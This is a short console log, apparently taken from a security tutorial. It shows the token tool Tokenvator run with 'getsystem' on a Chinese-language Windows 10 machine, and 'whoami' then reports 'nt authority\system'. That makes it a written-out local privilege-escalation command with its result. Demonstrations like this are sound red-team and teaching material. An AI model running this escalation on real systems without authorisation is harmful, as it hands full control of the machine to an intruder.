 c:\Users\demon\Desktop>Tokenvator4.5.exe getsystem cmd.exe
(Tokens) >
[*] Adjusting Token Privilege
[+] Recieved luid
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
c:\Users\demon\Desktop>whoami
nt authority\system
c:\Users\demon\Desktop>